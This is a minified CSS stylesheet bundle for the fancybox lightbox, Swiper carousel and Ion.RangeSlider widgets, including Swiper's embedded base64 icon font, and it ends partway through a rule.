.fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}

/*!Ion.RangeSlider, 2.3.1, © Denis Ineshin, 2010 - 2019, IonDen.com, Build date: 2019-12-19 16:51:02*/.irs{-webkit-touch-callout:none;font-family:Arial,sans-serif;font-size:12px;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.irs,.irs-line{display:block;position:relative}.irs-line{outline:none!important;overflow:hidden}.irs-bar{display:block}.irs-bar,.irs-shadow{left:0;position:absolute;width:0}.irs-shadow{display:none}.irs-handle{box-sizing:border-box;cursor:default;display:block;position:absolute;z-index:1}.irs-handle.type_last{z-index:2}.irs-max,.irs-min{cursor:default;display:block;position:absolute}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-single,.irs-to{cursor:default;display:block;left:0;position:absolute;top:0;white-space:nowrap}.irs-grid{bottom:0;display:none;height:20px;left:0;position:absolute;width:100%}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{background:#000;height:8px;left:0;position:absolute;top:0;width:1px}.irs-grid-pol.small{height:4px}.irs-grid-text{bottom:0;color:#000;font-size:9px;left:0;line-height:9px;padding:0 3px;position:absolute;text-align:center;white-space:nowrap}.irs-disable-mask{background:transparent;cursor:default;display:block;height:100%;left:-1%;position:absolute;top:0;width:102%;z-index:2}.lt-ie9 .irs-disable-mask{background:#000;cursor:not-allowed;filter:alpha(opacity=0)}.irs-disabled{opacity:.4}.irs-hidden-input{background:none!important;border-color:transparent!important;border-style:solid!important;display:block!important;font-size:0!important;height:0!important;left:0!important;line-height:0!important;margin:0!important;outline:none!important;overflow:hidden;padding:0!important;position:absolute!important;top:0!important;width:0!important;z-index:-9999!important}.irs--flat{height:40px}.irs--flat.irs-with-grid{height:60px}.irs--flat .irs-line{background-color:#e1e4e9;border-radius:4px;height:12px;top:25px}.irs--flat .irs-bar{background-color:#ed5565;height:12px;top:25px}.irs--flat .irs-bar--single{border-radius:4px 0 0 4px}.irs--flat .irs-shadow{background-color:#e1e4e9;bottom:16px;height:1px}.irs--flat .irs-handle{background-color:transparent;height:18px;top:22px;width:16px}.irs--flat .irs-handle>i:first-child{background-color:#da4453;display:block;height:100%;left:50%;margin-left:-1px;position:absolute;top:0;width:2px}.irs--flat .irs-handle.state_hover>i:first-child,.irs--flat .irs-handle:hover>i:first-child{background-color:#a43540}.irs--flat .irs-max,.irs--flat .irs-min{background-color:#e1e4e9;border-radius:4px;color:#999;font-size:10px;line-height:1.333;padding:1px 3px;text-shadow:none;top:0}.irs--flat .irs-from,.irs--flat .irs-single,.irs--flat .irs-to{background-color:#ed5565;border-radius:4px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none}.irs--flat .irs-from:before,.irs--flat .irs-single:before,.irs--flat .irs-to:before{border:3px solid transparent;border-top-color:#ed5565;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--flat .irs-grid-pol{background-color:#e1e4e9}.irs--flat .irs-grid-text{color:#999}.irs--big{height:55px}.irs--big.irs-with-grid{height:70px}.irs--big .irs-line{background-color:#fff;background:linear-gradient(180deg,#ddd -50%,#fff 150%);border:1px solid #ccc;border-radius:12px;height:12px;top:33px}.irs--big .irs-bar{background-color:#92bce0;background:linear-gradient(180deg,#fff 0,#428bca 30%,#b9d4ec);border:1px solid #428bca;box-shadow:inset 0 0 1px 1px hsla(0,0%,100%,.5);height:12px;top:33px}.irs--big .irs-bar--single{border-radius:12px 0 0 12px}.irs--big .irs-shadow{background-color:rgba(66,139,202,.5);bottom:16px;height:1px}.irs--big .irs-handle{background-color:#cbcfd5;background:linear-gradient(180deg,#fff 0,#b4b9be 30%,#fff);border:1px solid rgba(0,0,0,.3);border-radius:30px;box-shadow:1px 1px 2px rgba(0,0,0,.2),inset 0 0 3px 1px #fff;height:30px;top:25px;width:30px}.irs--big .irs-handle.state_hover,.irs--big .irs-handle:hover{background-color:#939ba7;background:linear-gradient(180deg,#fff 0,#919ba5 30%,#fff);border-color:rgba(0,0,0,.45)}.irs--big .irs-max,.irs--big .irs-min{background-color:#9f9f9f;border-radius:3px;color:#fff;padding:1px 5px;text-shadow:none;top:0}.irs--big .irs-from,.irs--big .irs-single,.irs--big .irs-to{background-color:#428bca;background:linear-gradient(180deg,#428bca 0,#3071a9);border-radius:3px;color:#fff;padding:1px 5px;text-shadow:none}.irs--big .irs-grid-pol{background-color:#428bca}.irs--big .irs-grid-text{color:#428bca}.irs--modern,.irs--modern.irs-with-grid{height:55px}.irs--modern .irs-line{background-color:#d1d6e0;background:linear-gradient(180deg,#e0e4ea 0,#d1d6e0);border:solid #a3adc1;border-radius:5px;border-width:1px 1px 0;height:5px;top:25px}.irs--modern .irs-bar{background:#20b426;background:linear-gradient(180deg,#20b426 0,#18891d);height:5px;top:25px}.irs--modern .irs-bar--single{border-radius:5px 0 0 5px}.irs--modern .irs-shadow{background-color:rgba(209,214,224,.5);bottom:21px;height:1px}.irs--modern .irs-handle{border:1px solid #a3adc1;border-radius:0 0 3px 3px;border-top:0 solid #a3adc1;box-shadow:1px 1px 1px rgba(0,0,0,.1);height:13px;top:37px;width:12px}.irs--modern .irs-handle>i:first-child{background:#fff;border:1px solid #a3adc1;display:block;height:6px;left:1px;position:absolute;top:-4px;transform:rotate(45deg);width:6px}.irs--modern .irs-handle>i:nth-child(2){background:#e9e6e6;background:linear-gradient(180deg,#fff 0,#e9e6e6);border-radius:0 0 3px 3px;box-sizing:border-box;display:block;height:12px;left:0;position:absolute;top:0;width:10px}.irs--modern .irs-handle>i:nth-child(3){border-left:1px solid #a3adc1;border-right:1px solid #a3adc1;box-sizing:border-box;display:block;height:5px;left:3px;position:absolute;top:3px;width:4px}.irs--modern .irs-handle.state_hover,.irs--modern .irs-handle:hover{background:#c3c7cd;background:linear-gradient(180deg,#fff 0,#919ba5 30%,#fff);border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:first-child,.irs--modern .irs-handle:hover>i:first-child{border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:nth-child(3),.irs--modern .irs-handle:hover>i:nth-child(3){border-color:#48536a}.irs--modern .irs-max,.irs--modern .irs-min{background-color:#d1d6e0;border-radius:5px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none;top:0}.irs--modern .irs-from,.irs--modern .irs-single,.irs--modern .irs-to{background-color:#20b426;border-radius:5px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none}.irs--modern .irs-from:before,.irs--modern .irs-single:before,.irs--modern .irs-to:before{border:3px solid transparent;border-top-color:#20b426;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--modern .irs-grid{height:25px}.irs--modern .irs-grid-pol{background-color:#dedede}.irs--modern .irs-grid-text{color:silver;font-size:13px}.irs--sharp{font-size:12px;height:50px;line-height:1}.irs--sharp.irs-with-grid{height:57px}.irs--sharp .irs-line{background-color:#000;border-radius:2px;height:2px;top:30px}.irs--sharp .irs-bar{background-color:#ee22fa;height:2px;top:30px}.irs--sharp .irs-bar--single{border-radius:2px 0 0 2px}.irs--sharp .irs-shadow{background-color:rgba(0,0,0,.5);bottom:21px;height:1px}.irs--sharp .irs-handle{background-color:#a804b2;height:10px;top:25px;width:10px}.irs--sharp .irs-handle>i:first-child{border:5px solid transparent;border-top-color:#a804b2;display:block;height:0;left:0;position:absolute;top:100%;width:0}.irs--sharp .irs-handle.state_hover,.irs--sharp .irs-handle:hover{background-color:#000}.irs--sharp .irs-handle.state_hover>i:first-child,.irs--sharp .irs-handle:hover>i:first-child{border-top-color:#000}.irs--sharp .irs-max,.irs--sharp .irs-min{background-color:#a804b2;border-radius:2px;color:#fff;font-size:14px;line-height:1;opacity:.4;padding:3px 4px;top:0}.irs--sharp .irs-from,.irs--sharp .irs-single,.irs--sharp .irs-to{background-color:#a804b2;border-radius:2px;color:#fff;font-size:14px;line-height:1;padding:3px 4px;text-shadow:none}.irs--sharp .irs-from:before,.irs--sharp .irs-single:before,.irs--sharp .irs-to:before{border:3px solid transparent;border-top-color:#a804b2;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--sharp .irs-grid{height:25px}.irs--sharp .irs-grid-pol{background-color:#dedede}.irs--sharp 